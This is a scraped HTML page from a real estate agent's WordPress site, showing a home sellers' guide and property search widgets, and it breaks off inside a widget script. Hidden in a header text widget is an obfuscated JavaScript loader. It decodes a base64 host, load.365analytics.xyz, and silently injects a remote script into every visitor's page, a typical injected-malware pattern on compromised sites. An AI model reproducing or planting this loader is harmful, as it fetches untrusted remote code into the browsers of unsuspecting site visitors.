

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.bryanlogel.com/selling-guides/
body_size: 10873
content:
<!DOCTYPE html>
<html lang="en">

<head>

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="shortcut icon" href="http://www.bryanlogel.com/wp-content/themes/cs_anon/assets/favicon.ico">

    <title>
        Selling Guides |         Bryan Logel</title>

    <link rel="alternate" type="application/rss+xml" title="Bryan Logel &raquo; Selling Guides Comments Feed" href="http://www.bryanlogel.com/selling-guides/feed/" />
<link rel="canonical" href="http://www.bryanlogel.com/selling-guides/" />		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.bryanlogel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.4.30"}};
			!function(e,n,t){var a;function i(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d"),i=String.fromCharCode;return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(i(55356,56806,55356,56826),0,0),3e3<t.toDataURL().length):"diversity"===e?(a.fillText(i(55356,57221),0,0),t=a.getImageData(16,16,1,1).data,a.fillText(i(55356,57221,55356,57343),0,0),(t=a.getImageData(16,16,1,1).data)[0],t[1],t[2],t[3],!0):("simple"===e?a.fillText(i(55357,56835),0,0):a.fillText(i(55356,57135),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function o(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:i("simple"),flag:i("flag"),unicode8:i("unicode8"),diversity:i("diversity")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag&&t.supports.unicode8&&t.supports.diversity||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?o(a.concatemoji):a.wpemoji&&a.twemoji&&(o(a.twemoji),o(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='bs_bootstrap-css'  href='http://www.bryanlogel.com/wp-content/plugins/bootstrap-shortcodes/css/bootstrap.css?ver=4.4.30' type='text/css' media='all' />
<link rel='stylesheet' id='bs_shortcodes-css'  href='http://www.bryanlogel.com/wp-content/plugins/bootstrap-shortcodes/css/shortcodes.css?ver=4.4.30' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.bryanlogel.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wds_frontend-css'  href='http://www.bryanlogel.com/wp-content/plugins/slider-wd/css/wds_frontend.css?ver=1.0.49' type='text/css' media='all' />
<link rel='stylesheet' id='wds_effects-css'  href='http://www.bryanlogel.com/wp-content/plugins/slider-wd/css/wds_effects.css?ver=1.0.49' type='text/css' media='all' />
<link rel='stylesheet' id='wds_font-awesome-css'  href='http://www.bryanlogel.com/wp-content/plugins/slider-wd/css/font-awesome-4.0.1/font-awesome.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='testimonials-sp-css'  href='http://www.bryanlogel.com/wp-content/plugins/wp-testimonial-with-widget/assets/css/testimonials-style.css?ver=4.4.30' type='text/css' media='all' />
<link rel='stylesheet' id='testimonials_slick_style-css'  href='http://www.bryanlogel.com/wp-content/plugins/wp-testimonial-with-widget/assets/css/slick.css?ver=4.4.30' type='text/css' media='all' />
<link rel='stylesheet' id='testimonials_slick_theme_style-css'  href='http://www.bryanlogel.com/wp-content/plugins/wp-testimonial-with-widget/assets/css/slick-theme.css?ver=4.4.30' type='text/css' media='all' />
<link rel='stylesheet' id='wpt-twitter-feed-css'  href='http://www.bryanlogel.com/wp-content/plugins/wp-to-twitter/css/twitter-feed.css?ver=4.4.30' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap_css-css'  href='http://www.bryanlogel.com/wp-content/themes/cs_anon/css/bootstrap.min.css?ver=4.4.30' type='text/css' media='all' />
<link rel='stylesheet' id='main_css-css'  href='http://www.bryanlogel.com/wp-content/themes/cs_anon/style.css?ver=4.4.30' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_css-css'  href='https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css?ver=4.4.30' type='text/css' media='all' />
<link rel='stylesheet' id='googlefont_css-css'  href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300%2C300italic%2C400italic%2C700%2C700italic%7CRaleway%3A400%2C300%2C500%2C600%2C700&#038;ver=4.4.30' type='text/css' media='all' />
<link rel='stylesheet' id='/bundles/cs.css-css'  href='https://wp-plugin.clicksold.com/jawr_css/gzip_1681852644/bundles/cs.css?ver=4.4.30' type='text/css' media='all' />
<link rel='stylesheet' id='rpm_cs_styles-css'  href='https://wp-userfiles.clicksold.com/cs_179277/cs-styles.css?ver=4.4.30' type='text/css' media='all' />
<link rel='stylesheet' id='cs_widget_css-css'  href='https://wp-plugin.clicksold.com/jawr_css/gzip_1954342481/bundles/cs_widgets_styles.css?ver=4.4.30' type='text/css' media='all' />
<script type='text/javascript' src='http://www.bryanlogel.com/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='http://www.bryanlogel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://www.bryanlogel.com/wp-content/plugins/bootstrap-shortcodes/js/bootstrap.js?ver=4.4.30'></script>
<script type='text/javascript' src='http://www.bryanlogel.com/wp-content/plugins/bootstrap-shortcodes/js/init.js?ver=4.4.30'></script>
<script type='text/javascript' src='http://www.bryanlogel.com/wp-content/plugins/slider-wd/js/jquery.mobile.js?ver=1.0.49'></script>
<script type='text/javascript' src='http://www.bryanlogel.com/wp-content/plugins/slider-wd/js/wds_frontend.js?ver=1.0.49'></script>
<script type='text/javascript' src='http://www.bryanlogel.com/wp-content/plugins/wp-testimonial-with-widget/assets/js/slick.min.js?ver=4.4.30'></script>
<script type='text/javascript' src='https://wp-plugin.clicksold.com/jawr_js/gzip_1459531507/bundles/cs.js?ver=4.4.30'></script>
<script type='text/javascript' src='https://s7.addthis.com/js/300/addthis_widget.js?ver=4.4.30'></script>
<script type='text/javascript' src='https://wp-plugin.clicksold.com/jawr_js/gzip_336819358/bundles/essentials.js?ver=4.4.30'></script>
<script type='text/javascript' src='https://wp-plugin.clicksold.com/jawr_js/gzip_N648085045/bundles/cs_widgets.js?ver=4.4.30'></script>
<link rel='https://api.w.org/' href='http://www.bryanlogel.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.bryanlogel.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.bryanlogel.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.4.30" />
<link rel='shortlink' href='http://www.bryanlogel.com/?p=129' />
<link rel="alternate" type="application/json+oembed" href="http://www.bryanlogel.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.bryanlogel.com%2Fselling-guides%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.bryanlogel.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.bryanlogel.com%2Fselling-guides%2F&#038;format=xml" />
 
<script type='text/javascript'> 
  (function($) { 
     $(document).ready(function(){ 
       if($('.cs-vip-panel').length == 0 && $('div.cs-vip-widget').length == 0 && $('div.cs-widget').length > 0) { 
         $('div.cs-widget').filter(':first').csVOWPanel({ 
           ajaxTarget : '/wp-content/plugins/clicksold/CS_ajax_request.php', 
           vipAjaxTarget : '/wp-content/plugins/clicksold/CS_ajax_request.php?wp_vip_pname=wp_vip&section=wp_vip&ts=1769683156717', 
           plugin : true 
         }); 
       } 
     }); 
  })(csJQ); 
</script> 

</head>
    
<body class="page page-id-129 page-template-default" >

    <!-- Navigation -->
    <section class="navbar-default navbar-fixed-top topmostwidgets">
        <div class="container">
            <div class="col-sm-4"><div class="widget">			<div class="textwidget"><p><a class="phone" href="tel:403-216-1600"><i class="fa fa-phone"></i>403-216-1600</a> <a class="email" href="mailto:info@bryanlogel.com"><i class="fa fa-envelope-o"></i>info@bryanlogel.com</a></p>
</div>
		</div><div class="widget">			<div class="textwidget"><!-- 6a9358db365bdc3cbb8af3b41f3eff67 --></div>
		</div><div class="widget">			<div class="textwidget"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div>
		</div><div class="widget">			<div class="textwidget"><!-- 0bc68ebc8c4e010a6761c6c681631bd7 --></div>
		</div></div>
            <div class="col-sm-4 col-sm-offset-4 text-right"><div class="widget">			<div class="textwidget"><p><a href="http://facebook.com/your_profile/"><i class="fa fa-facebook fa-lg"></i></a><a href="http://twitter.com/your_profile/"><i class="fa fa-twitter fa-lg"></i></a><a href="http://linkedin.com/your_profile/"><i class="fa fa-linkedin fa-lg"></i></a></p>
</div>
		</div></div>
    </section>
        
    <nav class="navbar">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header page-scroll">
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>

                                    <a class="navbar-brand page-scroll" href="http://www.bryanlogel.com" id="site-logo" title="Bryan Logel" rel="home">

                        <img src="http://www.bryanlogel.com/wp-content/uploads/2015/11/rsz_1rsz_remax_logo.png" alt="Bryan Logel">

                    </a>

                                    
            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                          <ul id="menu-clicksold-main-menu" class="nav navbar-nav navbar-right"><li id="menu-item-7" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7"><a href="http://www.bryanlogel.com/">Home</a></li>
<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-119"><a href="http://www.bryanlogel.com/search-properties/">Search Properties</a>
<ul class="sub-menu">
	<li id="menu-item-1717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1717"><a href="http://www.bryanlogel.com/communities/">Communities</a></li>
	<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="http://www.bryanlogel.com/mls-search/">MLS® Search</a></li>
	<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="http://www.bryanlogel.com/feature-listings/">Feature Listings</a></li>
</ul>
</li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-15"><a href="http://www.bryanlogel.com/selling/">Selling</a>
<ul class="sub-menu">
	<li id="menu-item-191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191"><a href="http://www.bryanlogel.com/home-evaluation/">Home Evaluation</a></li>
	<li id="menu-item-151" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-129 current_page_item menu-item-151"><a href="http://www.bryanlogel.com/selling-guides/">Selling Guides</a></li>
</ul>
</li>
<li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11"><a href="http://www.bryanlogel.com/buying/">Buying</a>
<ul class="sub-menu">
	<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="http://www.bryanlogel.com/property-finder/">Property Finder</a></li>
	<li id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153"><a href="http://www.bryanlogel.com/buying-guides/">Buying Guides</a></li>
</ul>
</li>
<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="http://www.bryanlogel.com/refer-a-client/">Refer a Client</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23"><a href="http://www.bryanlogel.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="http://www.bryanlogel.com/testimonials/">Testimonials</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="http://www.bryanlogel.com/blog/">Blog</a></li>
<li id="menu-item-1731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1731"><a href="http://www.bryanlogel.com/contact-2/">Contact</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-183"><a href="http://www.bryanlogel.com/info/">Info</a>
<ul class="sub-menu">
	<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="http://www.bryanlogel.com/links/">Links</a></li>
</ul>
</li>
</ul>            </div>
            <!-- /.navbar-collapse -->
        </div>
        <!-- /.container-fluid -->
    </nav><div class="internal_banner">
    <div class="container">
        <div class="page-header">
          <h1>  Selling Guides</h1>
        </div>
    </div>
</div>
  <div class="container">   
      
    <div class="row">

      <div class="col-md-9 page-content">

        
          <h1>Guide for Home Sellers</h1>
<p>Selling a home can be intimidating. Likely you&#8217;ll be thinking about many things, such as whether to use a REALTOR® or not, what the price should be, and whether you should sell before buying your next home.</p>
<p><img class="alignnone" style="margin-right: 0pt;" src="http://www.clicksold.com/default_content_resources/forsale-pic.jpg" alt=" " width="580" height="280" /></p>
<p>The selling process itself can be also be daunting: what contracts should you use? how should you prepare for home inspections? open houses? how should you advertise? Selling on your own is a formidable task, especially in a buyer&#8217;s market. Having a REALTOR® on your side can make the journey much easier, saving you time, and increasing your chances of getting the best price possible for your home.</p>
<h2>Articles &amp; Tools for Home Sellers</h2>
<ul>
<li><a href="/pricing-properly/">Pricing Properly</a></li>
<li><a href="/how-to-sell-your-home-yourself/">How to Sell Your Home Yourself</a></li>
<li><a href="/your-house-didnt-sell-now-what/">Your House Didn&#8217;t Sell &#8211; Now What</a></li>
<li><a href="/when-to-downsize/">When to Downsize</a></li>
<li><a href="/passing-the-home-inspection/">Passing the Home Inspection</a></li>
<li><a href="/major-mistakes-made-by-sellers/">Major mistakes made by sellers</a></li>
<li><a href="/27-home-selling-tips/">27 Home-Selling Tips</a></li>
<li><a href="/home-improvements/">Home Improvements</a></li>
</ul>
<h2>Selling with a REALTOR®</h2>
<p>Many people decide to try and sell real estate without a REALTOR®. In many cases, trying to sell without an expert can lead to a great deal of stress, and thousands of dollars lost on the sale.</p>
<p>A REALTOR® is your partner in any real estate transaction. We work with property everyday, and are are obsessively familiar with your local market. We&#8217;ll help you set the best possible sale price, advertise the property, and negotiate with buyers.</p>
<h3>Setting the Listing Price</h3>
<p>Choosing the right price for your property is critical to your success in selling. To get the right price we&#8217;ll need to compare your property to similar properties nearby that have recently sold. We&#8217;ll do this by downloading recent sales data about properties similar to yours from the local MLS® System and creating a comparative market analysis. We&#8217;ll also need to take into account:</p>
<ul>
<li>any major renovations</li>
<li>any repairs that need to be done before selling</li>
<li>how much you need from the sale in order to make a profit, break even, or buy your next home</li>
</ul>
<h3>Marketing Your Home</h3>
<p>Once we&#8217;ve chosen the right price we&#8217;ll begin aggressively marketing your property. We&#8217;ll use traditional methods such as:</p>
<ul>
<li>yard signs</li>
<li>newspaper advertisements</li>
<li>open houses</li>
</ul>
<p>It&#8217;s imperative however, that we also advertise your property on the Internet. Recent statistics suggest that more than 80% of buyers shop for homes online. We&#8217;ll list your property on the local MLS® System and other reputable websites (including our own).</p>
<h3>Negotiating the Sale</h3>
<p>Once your property has attracted a buyer, we&#8217;ll need to negotiate the purchase offer. Not only will we negotiate the final sale price, but we&#8217;ll also consider other contingencies such as financing, inspection, etc. Having a REALTOR® on side can help immensely with this critical part of the selling process.</p>
<h3>Next Steps</h3>
<p>If you&#8217;ve decided to sell with a REALTOR®, then contact us and we&#8217;ll get the ball rolling!</p>

        

      </div>
      
      <div class="col-md-3 sidebar">

			<div class="widget">		<h3>Recent Posts</h3>		<ul>
					<li>
				<a href="http://www.bryanlogel.com/archived/">Archived</a>
							<span class="post-date">January 20, 2023</span>
						</li>
					<li>
				<a href="http://www.bryanlogel.com/related-2/">Related</a>
							<span class="post-date">January 15, 2023</span>
						</li>
					<li>
				<a href="http://www.bryanlogel.com/related/">Related</a>
							<span class="post-date">January 13, 2023</span>
						</li>
					<li>
				<a href="http://www.bryanlogel.com/c4215168-just-listed/">C4215168 : Just Listed</a>
							<span class="post-date">November 2, 2018</span>
						</li>
					<li>
				<a href="http://www.bryanlogel.com/c4203215-just-listed/">C4203215 : Just Listed</a>
							<span class="post-date">August 28, 2018</span>
						</li>
				</ul>
		</div>		<div class="widget">

<div id="widget-cs-idx-qs-widget-6-container" class="widget-idx-qs-container widget cs-widget" style="">
  <div class="csIDXQuickSearchWidgetContainer" class="widgetContent">



    <div class="csIDXQuickSearchWidget  csIDXQuickSearchWidget-narrow">
	  Please Wait...
    </div>
  </div>
</div>
<script type="text/javascript">
(function($){
	$(document).ready(function(){
		$("#widget-cs-idx-qs-widget-6-container").IDXQuickSearchWidget({
			ajaxTarget : "http://www.bryanlogel.com/wp-content/plugins/clicksold/CS_ajax_request.php",
			plugin : true,
			idxSearchUrl : "mls-search/?",
			commSearchUrl : "",
			include_community_search : 0, // Has to be a number.
			csInitPropType : 0,
			compactVers : 1,
			search_goes_to : '0',
			force_control_type : 2 // Has to be a number.

		});
	});
})(csJQ);
</script>
</div><div class="widget"><div id="widget-cs-feature-listing-widget-8-container" class="widget-feature-listing-container widget cs-widget">
  <div class="csFeatureListingModule" class="widgetContent">
    <div class="csFeatureListingWidget">
	  Please Wait...
    </div>
  </div>
</div>
<script>
(function($){
	$(document).ready(function(){
		var w_width = $("#widget-cs-feature-listing-widget-8-container").children(".csFeatureListingModule").width();
		$("#widget-cs-feature-listing-widget-8-container").children(".csFeatureListingModule").css("min-height", (w_width * 1.036) + "px");
	
		$("#widget-cs-feature-listing-widget-8-container").FeatureListingWidget({
			plugin : true,
			ajaxTarget : "http://www.bryanlogel.com/wp-content/plugins/clicksold/CS_ajax_request.php",
			listingSection : "1",
			listingType : 0,
			listingStatus : "1",
			listingUrl : "http://www.bryanlogel.com/listings/",
			listingExclUrl : "http://www.bryanlogel.com/listings/exclusive-",
			cycleFrequency : "10000",
			numDisp : 1,
			vertical : true,
			//fade : 1, // DOES NOT WORK CORRECTLY WHEN FADING.
			widget_type : "legacy",
			listing_set_shift : 0,
			minCntWidth : "",
			maxCntWidth : "",
			minCntHeight : "",
			maxCntHeight : "",
			listingPhotoContainer_style : "",
			break_points_for_slick_slider : "",
			arrows_on_slick_slider : 1		});
	});
})(csJQ);
</script>
</div>    <div class="divider"></div>
</div>
<div class="divider"></div>
    </div>
  </div>


        <footer>
            <div class="footer-widget">
                <div class="container">
                    <div class="col-sm-3"><div class="widget"><form role="search" method="get" id="searchform" class="searchform" action="http://www.bryanlogel.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div><div class="widget"><div id="widget-cs-vip-widget-3-container" class="widget-vip-container widget cs-vip-widget">
  <ul>
    <li class="cs-vip-widget-login"><a class="csVOWSignIn" href="#">Sign In</a></li>
	<li class="cs-vip-widget-register"><a class="csVOWRegister" href="#">Register</a></li>
	<li class="cs-vip-widget-logout" style="display:none"><a class="csVOWLogout" href="#">Sign Out</a></li>
	<li class="cs-vip-widget-vip-account" style="display:none;"><a id="csVOWAccount" href="#">Account</a></li>
	<li class="cs-vip-widget-vip-searches" style="display:none;"><a id="csVOWSearches" href="#">Saved Searches</a></li>
	<li class="cs-vip-widget-vip-favorites" style="display:none;"><a id="csVOWFavorites" href="#">Favorite Listings</a></li>
	<li class="cs-vip-widget-vip-analyzer" style="display:none;"><a id="csVOWAnalyzer" href="#">Market Analyzer</a></li>
  
  </ul>
</div>
<script>
(function($){
	$(document).ready(function(){
		$("#widget-cs-vip-widget-3-container").csVOWPanel({
			ajaxTarget : "http://www.bryanlogel.com/wp-content/plugins/clicksold/CS_ajax_request.php",
			vipAjaxTarget : "http://www.bryanlogel.com/wp-content/plugins/clicksold/CS_ajax_request.php?wp_vip_pname=wp_vip&#038;section=wp_vip",
			plugin : true,
			csWidget : true,
			csWidgetHideOpts : true
		});
	});
})(csJQ);
</script>
</div></div>
                    <div class="col-sm-3"><div class="widget"><h3>Communities</h3><div id="widget-cs-community-search-widget-3-container" class="widget-community-search-container widget cs-widget">
  <div class="csCommunitySearchModule" class="widgetContent">
    <div class="csCommunitySearchWidget">
	  <form id="widget-cs-community-search-widget-3-_Form">
	    <div class="cs-label-container">
		  <label for="cities">City: </label>
		</div>
		<div class="cs-input-container">
		  <select id="cities" style="width:100%">
            <option value="Acme">Acme</option>
            <option value="Airdrie">Airdrie</option>
            <option value="Balzac">Balzac</option>
            <option value="Banff">Banff</option>
            <option value="Bassano">Bassano</option>
            <option value="Beiseker">Beiseker</option>
            <option value="Bowden">Bowden</option>
            <option value="Bragg Creek">Bragg Creek</option>
            <option value="Calgary">Calgary</option>
            <option value="Canmore">Canmore</option>
            <option value="Carbon">Carbon</option>
            <option value="Carmangay">Carmangay</option>
            <option value="Caroline">Caroline</option>
            <option value="Carseland">Carseland</option>
            <option value="Carstairs">Carstairs</option>
            <option value="Cayley">Cayley</option>
            <option value="Champion">Champion</option>
            <option value="Chestermere">Chestermere</option>
            <option value="Claresholm">Claresholm</option>
            <option value="Cochrane">Cochrane</option>
            <option value="Conrich">Conrich</option>
            <option value="Cremona">Cremona</option>
            <option value="Crossfield">Crossfield</option>
            <option value="De Winton">De Winton</option>
            <option value="Didsbury">Didsbury</option>
            <option value="Fort McMurray">Fort McMurray</option>
            <option value="Gleichen">Gleichen</option>
            <option value="Granum">Granum</option>
            <option value="Heritage Pointe">Heritage Pointe</option>
            <option value="High River">High River</option>
            <option value="Hussar">Hussar</option>
            <option value="Irricana">Irricana</option>
            <option value="Langdon">Langdon</option>
            <option value="Linden">Linden</option>
            <option value="Lomond">Lomond</option>
            <option value="Longview">Longview</option>
            <option value="Lyalta">Lyalta</option>
            <option value="Milo">Milo</option>
            <option value="Nanton">Nanton</option>
            <option value="Okotoks">Okotoks</option>
            <option value="Olds">Olds</option>
            <option value="Out of Province">Out of Province</option>
            <option value="Priddis">Priddis</option>
            <option value="Rockyford">Rockyford</option>
            <option value="Rural Clearwater County">Rural Clearwater County</option>
            <option value="Rural Kneehill County">Rural Kneehill County</option>
            <option value="Rural Red Deer County">Rural Red Deer County</option>
            <option value="Rural Rocky View County">Rural Rocky View County</option>
            <option value="Rural Vulcan County">Rural Vulcan County</option>
            <option value="Rural Wheatland County">Rural Wheatland County</option>
            <option value="Standard">Standard</option>
            <option value="Stavely">Stavely</option>
            <option value="Strathmore">Strathmore</option>
            <option value="Sundre">Sundre</option>
            <option value="Three Hills">Three Hills</option>
            <option value="Torrington">Torrington</option>
            <option value="Trochu">Trochu</option>
            <option value="Vulcan">Vulcan</option>
            <option value="Waiparous">Waiparous</option>
		  </select>
		</div>
		<br/>
		<div class="cs-label-container">
		  <label for="Neighborhood">Neighborhood</label>
		</div>
		<div class="cs-input-container">
		  <select id="neighbourhoods" style="width:100%"></select>
		</div>
		<br/>
        <input class="widget_form_submit" type="button" name="submit" value="Search" style="width:100%;"/>
	  </form>
    </div>
  </div>
</div>
<script type="text/javascript">
(function($){
	$(document).ready(function(){
		$("#widget-cs-community-search-widget-3-container").CommunitySearchWidget({
			plugin : true,
			ajaxTarget : "http://www.bryanlogel.com/wp-content/plugins/clicksold/CS_ajax_request.php",
			linkFormat : "http://www.bryanlogel.com/communities/<city>/<neigh>/1",
			regions : {
				"Acme" : ["All Communities"],
				"Airdrie" : ["All Communities", "Airdrie Meadows", "Bayside", "Baysprings", "Bayview", "Big Springs", "Canals", "Coopers Crossing", "Downtown", "East Lake Industrial", "Edgewater", "Fairways", "Gateway", "Hillcrest", "Jensen", "Kings Heights", "Kingsview Industrial Park", "Luxstone", "Meadowbrook", "Midtown", "Morningside", "Old Town", "Prairie Springs", "Ravenswood", "Reunion", "Sagewood", "Silver Creek", "Stonegate", "Summerhill", "Thorburn", "Waterstone", "Williamstown", "Willowbrook", "Windsong", "Woodside"],
				"Balzac" : ["All Communities"],
				"Banff" : ["All Communities"],
				"Bassano" : ["All Communities"],
